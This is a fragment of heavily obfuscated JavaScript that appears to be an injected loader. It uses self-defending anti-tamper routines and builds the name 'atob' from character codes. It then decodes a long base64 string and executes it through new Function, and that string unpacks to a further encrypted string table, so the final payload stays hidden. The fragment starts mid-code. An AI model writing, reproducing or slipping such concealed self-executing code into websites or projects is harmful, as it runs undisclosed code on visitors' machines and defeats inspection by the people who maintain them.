h=function(i){this['uAbxwF']=i,this['iKIlYG']=[0x1,0x0,0x0],this['cZaCTS']=function(){return'newState';},this['EQDfiX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRxsIa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HKeuKJ']=function(){var i=new RegExp(this['EQDfiX']+this['kRxsIa']),j=i['test'](this['cZaCTS']['toString']())?--this['iKIlYG'][0x1]:--this['iKIlYG'][0x0];return this['uOtriY'](j);},h['prototype']['uOtriY']=function(i){if(!Boolean(~i))return i;return this['oGnXLh'](this['uAbxwF']);},h['prototype']['oGnXLh']=function(j){for(var k=0x0,l=this['iKIlYG']['length'];k<l;k++){this['iKIlYG']['push'](Math['round'](Math['random']())),l=this['iKIlYG']['length'];}return j(this['iKIlYG'][0x0]);},new h(_0x7996092d)['HKeuKJ'](),c=_0x7996092d['bCAvlJ'](c),_0x7996092d['udgJSt'][f]=c;}else c=g;return c;}var _0x7996092e=window;function _0x7996092f(c,d){var e={};e['GTXLg']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x7996092d,l={};l[t(0xb6)]=f[t(0x117)],l[t(0x82)]=function(p,q){return p===q;},l['GDSvs']=function(p){return p();};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process===m['hYuXh']&&typeof require==='function'&&m[u(0x82)](typeof global,m['hYuXh'])?global:this,q=function(){var v=u,r=new p[(v(0xa1))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x1a0)](n);};return m['GDSvs'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7996092f(_0x7996092e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1MzA4MzJjPVsnVzR0ZFVHa'+_0x7996092w(0x11f)+'RRdVpjVWEnLCdvU291Qjhvd1c3TycsJ0V'+'iR2xXT3ErJywnV1BYeVdRZGRUZW0nLCdX'+_0x7996092w(0xa0)+'ywnVzZoZE1ta25sOG9oJywnV1FMeXJTa1'+'N1RycsJ0M4azdkU2s3V1IwJywnV09aY1N'+'3Q0lzVycsJ0RDa1FBOGszekcnLCdXT1Jj'+'TDhrSldPNUwnLCdXUFJjSGVxa3RhJywnc'+_0x7996092w(0xee)+'wnV1JPeXRDbzNzYScsJ0Vta2FXUUpkVDh'+'rRicsJ1c0U0lXN2xjR05DJywnYjhvWnk4'+'b1FXNkMnLCdsZTBnV1JLKycsJ2ZDazVoO'+'G9YRFcnLCdXN3lHVzRaY1V3ZScsJ0ZDb3'+'J2Q2tGZWEnLCdXNWhkVkdTRFc1ZScsJ1d'+'PTzFrWGxjU1cnLCdXUXZXZkNvZlc1MCcs'+'J3ViQ1VXT0NEJywnV1FUK1c2cjBXTzgnL'+_0x7996092w(0xcc)+'hTa3InLCdkZ1NZV1F1RycsJ1dSVmNOOGt'+_0x7996092w(0xf6)+'cmRGZExXJywnZzAvZEhTa09XUGknLCdCU'+_0x7996092w(0x114)+'xta0FpMTNjS2EnLCdXUmphVzREbFdSTyc'+'sJ1c2eGRMWHBjVVNvaycsJ1dSdWpsWEpj'+'TUcnLCdhQ2tVZkNvSHFXJywnam1rMGhOM'+'2NURycsJ1dQRmRJYXlCZ0NvVFdROCcsJ0'+_0x7996092w(0xfc)+'sJ1c3M2NOMFJkTjhreCcsJ1c1VmRMWHFm'+'V1BtJywnVzVGZFBta1BtbW9wJywnYUNrS'+'nF2cVcnLCdXN3Z4dTJ0ZFA4b21XUWJVV1'+'FaY05ta2wn'+('LCdXNHRjS0w1dHJxJywnVzRWY1Btb1prQ'+_0x7996092w(0x1a3)+'c1SycsJ0VaSmRLVzNkVUcnLCdnS3BkTDh'+'rSldRSycsJ2txQ0lXNG1wJywnV1JmS1c1'+'ZktXUUsnLCdkMHUxV1A4LycsJ2ZtbzFCU'+'28zVzVlJywnVzUzY1JDb3BjQ2tEJywnYn'+'RsY0xXWmNOcScsJ1dPYktXUDdkUXd5Jyw'+'nVzVkY0s4b3htQ2t3Jywnc1NrVVdSUmRO'+'U2tpJywnV1JaY0lta2pXUFRUJywnV1JiT'+_0x7996092w(0x77)+_0x7996092w(0x12b)+_0x7996092w(0x13f)+'J1c2ZGRROGtiYzhvZCcsJ1c1N2NTU29Ia'+_0x7996092w(0x14b)+'NvSHFHJywnZVNrRmVtb2pDcScsJ1c2eGN'+'VWmFlQUcnLCdXNkZkUDhrR2Rtb1InLCdX'+_0x7996092w(0x109)+'ywnejFKZEhmM2NWYScsJ2RDaytlOG9yQ0'+'cnLCdnTEN6V1F5LycsJ1c0R0ZXUkpjU2Y'+'0JywnazhrdG92cGNVVycsJ3hDb0xXN1Zj'+'Vm1vQycsJ1c2R0dXNzFRVzcwJywnazhrZ'+_0x7996092w(0xca)+'NvOUFDa1hnRycsJ29ycGNWWjFKJywnejh'+_0x7996092w(0x154)+'J1dRTDBXNzFjV1EwJywnV1BUSVc1cmZXU'+'W0nLCd6Q29xRm1rK3BXJywnVzVCZFRjbU'+'FXUkcnLCdXN2VaVzZMQ1c2UycsJ1c3WmR'+'KWHlFV09DJywnV09aY1JMcW1GVycsJ1dP'+_0x7996092w(0x78)+'1dPYXJrWGhjVGEnLCdXNi9jSnFhTnFhJy'+_0x7996092w(0xd3))+(_0x7996092w(0x1b1)+'TIwJywnb1dWY0pYYm4nLCdXNXRkTVdDVG'+_0x7996092w(0x150)+'rMFdQTCsnLCdlU2thaDN4Y0hHJywnVzdD'+'cVc2UE1XNGUnLCdXNm1DVzRIK1dQSycsJ'+'1c3RmRRQ29WV09KY05hJywnd2J2alc1VE'+'YnLCdtc2xjSFk1UycsJ1dQdWtjYXhjVVc'+'nLCdXNUpjUG1vK2tTazQnLCdXNWRkSFhp'+'UWhxJywnclNvckRtazlicScsJ1c0SmNUR'+'1dEdFcnLCdXUnJIem1rcnVXJywnVzZwY1'+_0x7996092w(0x93)+'CY0dIZGRQU29BJywnVzVwY04zbnVFYScs'+'J3dDa2NxQ2s1ekcnLCdXUnVPYnN0Y1VhJ'+'ywnVzV0ZElIS1dvVycsJ2xjN2NKV2puJy'+_0x7996092w(0x128)+_0x7996092w(0x18d)+'SEMnLCdXT3BjUWVhaERxJywnV1JqNmk4b'+'zNXNksnLCdXUTNjUlpkY0hTa2gnLCdXN2'+'RkTHNTaldQTycsJ1c3eGRHYzdjSlNvRCc'+_0x7996092w(0x179)+'WHInLCdXN2FFVzRKY1FMSycsJ3hjT25XU'+'XVOJywnVzZoZFFibVRXNksnLCdXNEpjSn'+'NPZXhxJywnVzR4Y0pTb0xtbWt5JywnV1F'+'lTGlTb1JiYScsJ1dPelFwQ29qVzVhJywn'+_0x7996092w(0x1a8)+'zdLN1c2SmNVTEsnLCdXNnFEVzZoY0h4MC'+'csJ1dQcGNROGsvV1E5dCcsJ1dSVFRXN25'+'YV09TJywnVzdaZFJIUzNhVycsJ2VIVmRI'+'bW9KQ0cnLCdDU29ZVzRwZFZDbzAnLCdyU'+_0x7996092w(0x130)+'c3bGRLV2VZ')+('cHEnLCdXNGl5V09sY1JoSycsJ2pta3h5T'+'mlIJywnV1B6elc3ajInLCdXNkZkT3E4Z1'+_0x7996092w(0x83)+_0x7996092w(0x139)+_0x7996092w(0x15b)+_0x7996092w(0x142)+'dEbWtydm1rOHJxJywnRGNiZVc0TE0nLCd'+'XUXRjVnRCZEtDb2cnLCdpU2tnRmhxUycs'+'J0FDa2FDQ2tHRWEnLCdXUnE5aEpOY1ZHJ'+'ywnVzdwY0pnamlGRycsJ1dSbjFXTy9kS2'+'V5JywnV1JsY0lIRmRIbW9lJywnV09yOW8'+_0x7996092w(0x1a7)+'a0liOGtqV1EwJywnV1FYSGptb0ZXNm0nL'+'CdXNzA4VzZoY0xoaScsJ3ZxcGRQcUpkUU'+'cnLCd6Q2tCYThrNldSVycsJ1dQdTRpQ29'+_0x7996092w(0x15f)+_0x7996092w(0x183)+'GtIRndhVycsJ3pYQ3dXTzBWJywnZHNWY0'+'5yRG4nLCdXUER4V09CZElOYScsJ1c2VmR'+'MZFdMaHEnLCdXNk5jVUtmNndXJywncEts'+'Y0tiMHUnLCdXNnhjTDJsZEc4a3AnLCd5Q'+'29KeFpoZFBxJywncW1vUlc0WmRHU29vJy'+_0x7996092w(0x1aa)+'nVzZlWVdSL2NOMWknLCdXUVMvQUNvL0NH'+'JywnZGR5UVc2Q2onLCdBOG9WdWFSZE9HJ'+'ywnV1JOZE93YUV5TnJ3Y0NrWicsJ2Vta3'+_0x7996092w(0xc7)+_0x7996092w(0xd0)+_0x7996092w(0xae)+'Fc2RmRTU29qJywndzhvOHc4a05pVycsJ3'+'NaemVXNnYx')+('JywndlloZFBkSmRWVycsJ1dRODlEQ291Q'+'kcnLCdDQ2s2V1FKZE1ta1UnLCdXUnVlcT'+'hvdnRhJywnY2NPL1c2YUcnLCd2ci9jSVN'+'vZlc0SCthZnEvVzVtQ1dQRycsJ1c1N2NK'+_0x7996092w(0x18e)+'mRQYjdkUnEnLCdXNjQzVzZuSlc2VycsJ1'+'c3bGRJOG92V1A3Y01HJywnVzdpNFdPQmN'+_0x7996092w(0xb0)+'U28zV094Y0dXJywna21vc0U4bzFXNG0nL'+'CdXNlJkUnNhdGxXJywnV1FoY0tDa1FXUn'+_0x7996092w(0x14f)+'OVzdHJywnV09HUFdSUE1DcScsJ1dSem5X'+'NVhhV1FLJywnVzdHMlc2N2NLZW0nLCdXN'+_0x7996092w(0xf5)+_0x7996092w(0xe6)+'nLCdXNkZkVVo0WFc0eScsJ1c0cGRKWVZj'+'VENvKycsJ1c0WmRTdHF4V1BtJywnV09hV'+'m1tb0lrVycsJ3hHSmNVbW9BV1FpJywnbD'+'BlVFdReVgnLCdXNUt4V09aY0oxQycsJ3l'+'ZVmNLOG9DV1EwJywncTJ0ZE5Da3V3cScs'+'J2FDazhlOG95eUcnLCdXT0d3a2QvY1BHJ'+'ywnZ3VWZEdTa21XN3RjUW1vNWg4b1J5U2'+'8yVzZlJywncUNrT3E4a0h0cScsJ1c0aGN'+_0x7996092w(0x174)+'M2tTb2Zvd1RWV1J2WFdQdScsJ3JaWmNLU'+'29mV1JhJywnVzZGZFNKNFdXUmUnLCdXNm'+'RkR0h5N1c0QycsJ1dQZVBwWDdjVFcnLCd'+_0x7996092w(0x19c)+_0x7996092w(0x11e)+'CdXNk5jSjhvUmtDa2EnLCdXNGRkTG1vaF'+_0x7996092w(0x96))+('J1dSM2NPbWttV1BmWScsJ0Rtb1dGU2s5a'+'XEnLCdXNVdvV08vY0d4UycsJ1c0bGRMRz'+'AwZGEnLCdkU29ZQW1vcVc2MCcsJ1c2V0t'+'XNlhhVzZXJywnVzZCY1ZHR0dxRycsJ1dS'+_0x7996092w(0xe4)+'CdXUFZjUGFaY09tazUnLCdiOGtXZk1SY1'+'RXJywnaFhaY1NZbGNLRycsJ1c1bjFXNzR'+'tRmEnLCdXNkZkVnJtb2lHJywnZkp4ZE9m'+'RFonLCdXNHV4VzRQUlc1NCcsJ2tta2p6d'+'ld3JywnV1A4MkE4b0R6RycsJ3Bta3dhdm'+_0x7996092w(0x1ab)+'jUmJQOScsJ3pHTmRMdFpkTUcnLCdXUnph'+'V1BpS1dPNERXNmJzcG1veHU4a0onLCdXN'+'m05VzVoY1F3RycsJ1c0ZGRTc0NjZGEnLC'+'dXUVBLbFNvZVc2TycsJ1c2eGRVczNjVG1'+_0x7996092w(0x1b2)+'ZFRTb1gnLCd5U2tUV1FKZFVTa3knLCdXU'+_0x7996092w(0x14c)+_0x7996092w(0xdc)+_0x7996092w(0x7b)+_0x7996092w(0xb1)+'kczZFRTb20nLCdXT3FvaVNvZm9hJywnV0'+'96N1c0ZmNXUWEnLCdndHBjT1pMWCcsJ3B'+'JWmNUSXZnJywnVzRWZEdxT1VXNm0nLCdx'+'U2tRbG1rNldSVycsJ1dSUEJqOG9MVzVpJ'+'ywnVzZkZFVJQmNIbW81JywnVzVkZEpJMF'+'lqRycsJ1c0bTFXNEw1VzZxJywncjhrNGE'+'4azRXUmknLCdXUkROQm1rMUVHJywnQ0Nr'+'c2xta3VXT3EnLCdXNk5kTmNlMVc1QycsJ'+'0J1SmRNMkZjVUcnLCdtcmxkVkNvWHRhJy'+'wnVzRKY1Zt')+('b1lwU2s2JywnVzdaZE04b1BXT2hjSVcnL'+'CdXNUpjVVNvVmVta1AnLCd5bWttV1JOZF'+'I4a1EnLCdidmhkVlNrUldPcScsJ2lTa2h'+'wbW82RkcnLCdiQ2syQUxTMycsJ1c1dGRO'+'Q29BanEnLCdmQ2tPZDhveXlXJywnVzVOZ'+'FZJeStXUksnLCdXNnBjS1pHM3hxJywndV'+'NvYnFTa0pkVycsJ1c0dGRQY1pjUzhvNSc'+'sJ1dQZlhXNVRGV1BPJywneDhvbFc2SmRN'+'Q293JywnVzRDSVc2WmNJeEsnLCdXNFpkT'+_0x7996092w(0xcf)+'NhTldRbXMnLCdXUnljZXRCY1BhJywnVzd'+'mNFc2YTRFRycsJ2VJWmNQdHRjTmEnLCdX'+'T3VtYkNvNWNhJywnQ2dsZE9LaGNUcScsJ'+'1dPenFoQ295VzZTJywnV09xZ3Q4b3hBVy'+'csJ3dZVHRXN2JIJywndjhvMndhSmRKRyc'+'sJ3kyRmRMbWtyeUcnLCdXT0tBd21vT0VX'+'JywnVzYzZE1ZT2RXNG0nLCdhOGtCbGVWY'+'0dhJywnVzQ3ZFZyZGNKQ282JywndW1vQ3'+_0x7996092w(0xfd)+'jUW1vcVdQaScsJ1dPcnpqbW9sVzZ1Jywn'+_0x7996092w(0xa4)+'G5vaFcnLCd1Q285VzVOZExtb08nLCd0U2'+'tzam1rNldSMCcsJ1dSdGNKWVpjTlNraic'+_0x7996092w(0xe5)+_0x7996092w(0xf9)+'Ww4b20nLCdmdmRkUThreFdPcScsJ1c3eU'+_0x7996092w(0x9c)+'nblNvaldQM2RNZHknLCdXTzVPajhvNFc0'+'aScsJ2c4a0l1ME92JywnV09QYlc3YktXT'+'2UnLCdXUWJoV09GZFNLZScsJ1dSSmNNdk'+'dUYXEnLCdC')+(_0x7996092w(0x135)+'ywnVzZUdlc1Q2lFVycsJ1dRMWdXNHprV1'+'JTJywnRmdCZFN2N2NWYScsJ2lDb09XT2h'+'kR2JlJywncXMxaFc2OUwnLCdXN1ZkSUpl'+_0x7996092w(0x8e)+'EtmVmNWcScsJ2tZQmNQWk5jVVcnLCdrQ2'+'tsYXdKY0xXJywnaDhvU1dPRmRUZGEnLCd'+'haDdkUkNrY1dPcScsJ1c3bGNOWEdFdWEn'+'LCdXN0pjUFp1QnVXJywnV1FSY0dHN2RWO'+'G96Jywndmh0ZE4xVmNKVycsJ2Ztb2l2U2'+_0x7996092w(0x15e)+'pWVZjTkcnLCd5ZFd4V1JhNScsJ29iN2NR'+'WmZ5JywnbnI0SVc0T0MnLCdXUFhjVzVQc'+'VdPdScsJ1dSRGhDQ2s4cnEnLCdqV3hjSV'+'pmaicsJ1c1RmRLU29WV1JGY01XJywnQXR'+'aZFRxcGRNVycsJ1dSYWJmOG84YVcnLCdC'+_0x7996092w(0x147)+_0x7996092w(0x111)+'90VzYwJywnV09GY0t4NHJXUmRkVGJUZ1c'+_0x7996092w(0x173)+_0x7996092w(0x187)+'1BoY0ttazJXUjlTJywneDhrY25Da2RXUX'+_0x7996092w(0xb2)+_0x7996092w(0x199)+'d0lWZFBxJywnVzczY09KcVpycScsJ1c3V'+_0x7996092w(0x168)+'9TYWE4bytwRycsJ1c2dGNRZzV2cUcnLCd'+'XNlJkU2FSY0g4b2UnLCdueEpkTFNrQldQ'+'aScsJ2FxbGNWRzU0JywnZDhrQ2VlUmNRR'+'ycsJ3Rtb2xXNXEnLCdXNFJjVWhydERhJy'+_0x7996092w(0x131))+(_0x7996092w(0x19b)+'mFPJywnVzdHRVc2dGNIMzQnLCdXNkMwV1'+_0x7996092w(0x81)+'PU1gnLCdXNlJkUEhtR1c1ZScsJ1c2OWpX'+_0x7996092w(0xe9)+'HBjUFcvZE5Db1AnLCdXNFJkSWRxelc1eS'+'csJ3g4b2JXNmRkVVNvWicsJ1c1dGRRYm1'+_0x7996092w(0x191)+_0x7996092w(0xc1)+'2tiV1F4ZFNTa0EnLCd2bWtHV090ZFFTa2'+'onLCdXNVpjSzNOZFQ4azEnLCdXNy9kSVN'+'rU2JTb3EnLCdXN2xjR3dwZFVTa1QnLCd5'+_0x7996092w(0xb3)+'CdXNGxkVUNrTWo4b1knLCdkbW9yajhrY3'+'dhJywnbzhvNHI4bzNXNEMnLCdXNkpjT3h'+'SZFVTa2gnLCdrYS9jR1lWY0dxJywnV1BP'+_0x7996092w(0x102)+_0x7996092w(0x175)+'dQN2NIR0ZjSDhrTycsJ1c0ZGRRY3llbmE'+_0x7996092w(0x9a)+'M2RLQ29CJywnV1E0Sm5aZGNLcScsJ1c0V'+'0VXNXpBVzVXJywnV1FkY1FiRmRPQ290Jy'+'wnV1BTREFtb3l6RycsJ1dPSmNRSTNjSjh'+_0x7996092w(0x17a)+'aHRxJywnV1ExZURta1V0VycsJ1c2N2RWO'+_0x7996092w(0x11b)+_0x7996092w(0x12e)+'sJ1dPWFRzbWtZd2EnLCdXNlJkSHhXN0ZD'+'b3VXUXRkSkcnLCdXUGFJbHIvY0dhJywnV'+'1AxOVdRSmRLdzAnLCdmeDdkUFNrWFdQaS'+'csJ3ZodGRN')+('U2tpekcnLCdXNFZkT0p5Mlc0aScsJ2dIN'+_0x7996092w(0xf7)+_0x7996092w(0x158)+'1bW81V09oZEpta3EnLCdXN0dIVzdoY0hn'+_0x7996092w(0x10b)+'zhXT20nLCdXT0xWV09kZFMyOCcsJ1dPWm'+'NSTjAzdGEnLCdXNmRjSk1Qd0JXJywnZFN'+_0x7996092w(0x119)+_0x7996092w(0x160)+_0x7996092w(0xbd)+_0x7996092w(0xa2)+'CR3hjT1NvY1dRSycsJ1c2OEtXNUQxVzU0'+_0x7996092w(0x170)+'mRJYScsJ1c1ZGRJcjRncEcnLCdXNVJjU0'+'dhNEJxJywnYUNrREQzQ0wnLCd4U29XVzd'+'sZFNtb3InLCdXUm5jbkNvc1c2MCcsJ1c2'+'WmRLYk9KYWEnLCdXNVZjVGI0N3FXJywnV'+'zY3Y1RyYUtyYScsJ2lhcGNWdDFEJywnVz'+'Rpc1c1YmpXNFcnLCd4Tk5kVm1rOEVXJyw'+'nem1rb3BTa3JXT3EnLCdkTnlvV1BXSCcs'+'J1c1TmRVbW9rV1BaY0dXJywnVzdaY09ob'+'nRzRycsJ1dQdGNUYTdkTW1veicsJ3hHeG'+'RMYWxkS3EnLCd4WEtNV08wMCcsJ3Y4b0R'+_0x7996092w(0x107)+'cVc0M2RVQ29aJywnVzdwZE5HdU5XUWUnL'+'CdEZzNkVm1rRENHJywnVzVLV1dPdGNJMz'+'gnLCdXN09sV1JGY0xMYScsJ3VlRmRMOGs'+'2dnEnLCdXNTNkUG1rUGtDb2QnLCdDQ2to'+_0x7996092w(0x155)+_0x7996092w(0xd9)+'dCM1pjR1li')+('K1c1R0hXN1pkSVNrWScsJ1c3QmRQVzgyV'+'zdpJywnV1ByeHJta1hBRycsJ1dRVmNIbW'+'tzV1JQRycsJ1dRT2tmSjNjTkcnLCdiSUZ'+'jSkdYVicsJ1c3bU5XNWpxVzVXJywnVzVK'+_0x7996092w(0xd1)+'2t1eDJTQScsJ1dSekJXUlJkSU1lJywnV1'+'FsY0tjdGNKbWsxJywnaDhvUFdRWmRNc1M'+'nLCdhWjNjTXRuYScsJ204b21XT0JkS0dh'+'JywnV1FGY0xDa2tXUERoJywnVzR2TFc1N'+'Eh3cScsJ2RyaGRLOG9CQXEnLCdXNWRkVn'+_0x7996092w(0xab)+'KZGRMcScsJ1dSdGNOTlMxenEnLCdXNXU1'+_0x7996092w(0xa3)+'mZTb3V0VycsJ3VIL2NIU2tnV09pUWUxeX'+'InLCdFc2ZGVzdmYycsJ1c0aU5XNFJjU01'+'lJywnYW1ra0ZhJywncmJaZFNxN2RQcScs'+'J1dQRmNJZTQxajhvT1dPZWZBRycsJ1dSa'+'kN1Q2tEd2EnLCdXUlRpYlNvbFc3ZScsJ3'+'FDbzNxSVZkUmEnLCdtWXBjTWNQSycsJ1d'+'RS2htU29BbmEnLCdXTzdjU2NKZFZTb1cn'+'LCdXN2RkU21vT1dQN2NPcScsJ2dHWmRMb'+'W9vQ2EnLCdXUHVqYnFwY1JhJywnVzVSZE'+'dZaThXT2UnLCd1bWtMV1BsZFQ4a1AnLCd'+_0x7996092w(0x159)+'JywnVzVKZFY4a2FtOG9RJywnQk54ZEtoW'+'mNNVycsJ2hlR0lXUEt5JywncnNPVFdPaX'+_0x7996092w(0x138)+'LOGtWJywncDhvT3Jtb3FXNm0nLCdXNEpj'+_0x7996092w(0x106)+_0x7996092w(0x115)+'csJ3BDa3Vk')+(_0x7996092w(0x198)+'1hkQ29yJywnRXMxZFc0UEgnLCdXUmhjS0'+'xTVCcsJ1dSQmNKcjNjTlNrTycsJ1c2V3N'+_0x7996092w(0xe7)+_0x7996092w(0x137)+'1c0L2RMSm1vblcnLCdxZDNkT1pOZEtXJy'+'wnV1FiRWdtb3VXNDQnLCdjOG94aVNvUEZ'+'Da1pXT3BkUkhLVicsJ3QwRmRIQ2tBemEn'+'LCdCOGt6ajhrQVdRZScsJ3BtazBpTi9jT'+_0x7996092w(0xd8)+_0x7996092w(0x91)+_0x7996092w(0xc4)+'WldRZScsJ1dQWmNLc3JVakcnLCdXN3hkS'+'21vS1dSZGNNcScsJ2tMT09XUFNIJywndG'+'VOZEt1SmNUcScsJ2xDazFkTC9jR1cnLCd'+_0x7996092w(0x108)+_0x7996092w(0x124)+'m1rdmIxQ28nLCdCbW9KelpCZEhxJywnZD'+'hvNXo4b1JXNjAnLCdXT1RmVzVMNldQMCc'+'sJ1c2VmRQYzg5Vzd5JywnVzZ4ZFV0U05o'+_0x7996092w(0x7d)+'ScsJ0ZiOHpXUXFHJywnV1BEblc1anpXT2'+'knLCdycUZkTnJKZEtHJywnb1NrRERnOHM'+'nLCdXNnlVV1JsY0hLQycsJ3BDbzFXUTdk'+'UHRTJywnV1B4Y1JkSmNVU2tnJywnbFpOZ'+'E5Tb3N0RycsJ1dQdGNIZmVpQkcnLCdqOG'+'95d0NvVVc0bScsJ3pTby9XNDNkT21vdic'+'sJ2NiM2RMOG9FRXEnLCdFOGtDYVNreldS'+_0x7996092w(0xe2)+'0dHJywnV1EvY01lZTMnLCd3ZDRjV080Sy'+'csJ3c4a3Vx')+(_0x7996092w(0xda)+_0x7996092w(0x178)+'g1bFNvU2dxJywnZktCZE9obGNNSXhkSUc'+_0x7996092w(0x1a4)+_0x7996092w(0x1ad)+'ScsJ1dSWEJXN25mV1IwJywnRm1rYldRTm'+'RWbWt0JywnRGh4ZEo4a1RDRycsJ29tb21'+'XT1pkR3M0JywneW1rVWZDa3lXUU8nLCdX'+_0x7996092w(0x86)+_0x7996092w(0x19f)+_0x7996092w(0x125)+_0x7996092w(0x13e)+_0x7996092w(0x152)+'ywncDJpNVdQV2EnLCdXUUpjS0h0ZEw4b0'+'InLCdibW9MV1EzZE1ZdScsJ1c2TmNQOG9'+'kZENrNicsJ0M4a2phOGt4V1JhJywna1Nv'+'QkVtb2NXNjAnLCdDMWhkSDJkY0lHJywnV'+'zREalc3QzB6VycsJ3ZDazF6OGtDeUcnLC'+'dGZTdkTTBOY0hHJywnV09LY244b2RnYSc'+'sJ0Ntb3F5RzdkS0cnLCdXN2xjTThvUG5t'+_0x7996092w(0xdd)+'mRLQ29yJywnYm1rb3F1OFUnLCdzU2t1V1'+_0x7996092w(0x162)+_0x7996092w(0x148)+'a3NEQ2svemEnLCdXNTdkSkplb1dRYScsJ'+_0x7996092w(0x15c)+'InLCdXNDdkSVNrVmRTby8nLCdFU2tXRkN'+'rWHNxJywnbXR4ZEhTb2ZzYScsJ1dPVG5X'+'UUpkSk1HJywnVzVaY1V4OUhGRycsJ1c3V'+'mRVOGtGbVNvOCcsJ1c2bGNLd2RkUkNrdi'+'csJ0VTb2R2')+('OGtNZHEnLCdXUUhlekNrNnVhJywnV1FIN'+'1c0cjhXUE8nLCdXNUt5VzRkY0hlZScsJ2'+'FDb3hrU29PZVNvcFdQdGRIYUdmczhrVSc'+'sJ1dSZitXNmZBV1BxJywnVzY4SHNtb2t6'+'TFdsJywnZXRWZFNnOSsnLCdXNUpjSThvM'+'GM4a0snLCdnMDNkR0NrZVdPL2RVbW9EYU'+_0x7996092w(0x10c)+'tQ294c1cnLCdXNWVyV1A3Y0tmOCcsJ1dR'+'TmNUMWVHekcnLCdxcXhkUFlKZFJXJywnV'+'zc0MFdSN2NPeHUnLCd0WUpjVkNvZFdScS'+'csJ21IVmNNc1hjJywnY0Nvd2k4b0h5bWt'+_0x7996092w(0xb9)+'V09pWldSVmNWM2k0VzVTJywnV1ExVlc2a'+'mlXUnEnLCd6Q2tHYjhrUVdQNCcsJ1dQOV'+'FXUUJkUkswJywnam1vY1dQdGRQYkMnLCd'+_0x7996092w(0x8b)+'JywnV09tZWFTb21oYScsJ2xTazBwMFZjT'+'mEnLCdXT0Q1V1FaZE5NeScsJ1c2dGNHWW'+'1rc0cnLCduWi9jT0dkY0dXJywnYW1vRkJ'+'Db1NXN2EnLCdXUVJjR1hSY0pta3QnLCdX'+'NUJkSnFGY0xtbzAnLCdXNEcyVzZCY0l2Y'+'ScsJ3U4b0tXNUJkTVNvbScsJ3dTa1NXT3'+'RjS0NrNycsJ1c0NFlXNjU3VzZDJywnVzR'+'4ZE5zMENXUFcnLCdXT3BkSzN2YXhYN2RU'+'Q293JywnbFNrS0N2U0InLCdXNy9jUG1vV'+'Gg4a3gnLCdXNjNkUENvVldPZGNURycsJ3'+'A4b2xBQ29BVzdTJywnelhCZFJIM2RVYSc'+'sJ1dPMWVpOG81Vzc0JywnaWJOY0lIZGNW'+'YScsJ1c3cUdXNHRjU01LJywnV1BwY0xOQ'+_0x7996092w(0xf3)+'pMbGNTRycs')+('J3lTb1VXNkJkT21vMicsJ1dReGNUYlpkV'+'ThvUScsJ2tDb0J6OG9zVzRxJywnV1FGY1'+_0x7996092w(0x7a)+'nVzVxR1c1RmNLdUsnLCdoWU5jT0kxNics'+'J3poUmRWU2tUdkcnLCd2OG9KQ1hsZE5HJ'+'ywnVzc3Y1BLOTl4RycsJ2pZL2RNQ29ic0'+'cnLCdGbW9XQmRaZEpXJywnVzZ5RFc0SmN'+'MTEcnLCdFU29qVzQvZFFtb2InLCdXT0Zj'+_0x7996092w(0x153)+_0x7996092w(0xc0)+_0x7996092w(0x161)+_0x7996092w(0x1af)+'eDE1MzA4MzJkWydPVkRFck8nXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+'zt2YXIgaz0nJztmb3IodmFyIGw9MHgwLG'+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+_0x7996092w(0xdf)+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+_0x7996092w(0x18b)+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x7996092w(0x1a5)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+_0x7996092w(0x15a)+'oJ107dTx2O3UrKyl7cis9JyUnKygnMDAn'+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+'B4Mik7fWw9')+('ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+'iB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7blt0XT10O31mb3IodD0weDA7dDwweDE'+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+_0x7996092w(0x101)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x7996092w(0xaa)+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+'KXt0PSh0KzB4MSklMHgxMDAsbz0obytuW'+'3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW2'+'9dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21'+'DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQn'+'XSh3KV5uWyhuW3RdK25bb10pJTB4MTAwX'+'Sk7fXJldHVybiBxO307XzB4MTUzMDgzMm'+'RbJ1lCU0pJQyddPWgsXzB4MTUzMDgzMmR'+'bJ1BOUExwViddPXt9LF8weDE1MzA4MzJk'+'WydPVkRFck8nXT0hIVtdO312YXIgZT1fM'+_0x7996092w(0x79)+'B4MTUzMDgzMmRbJ1BOUExwViddW2ZdO2l'+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDE1'+_0x7996092w(0x185)+'W5lZCl7dmFyIGk9ZnVuY3Rpb24oail7dG'+'hpc1snVnlQcHdFJ109aix0aGlzWydXRXd'+'0ZXEnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J1hzSkJBVyddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ1VRdn'+'lNeSddPSdceDVjdytceDIwKlx4NWMoXHg'+_0x7996092w(0x1ac)+'c1s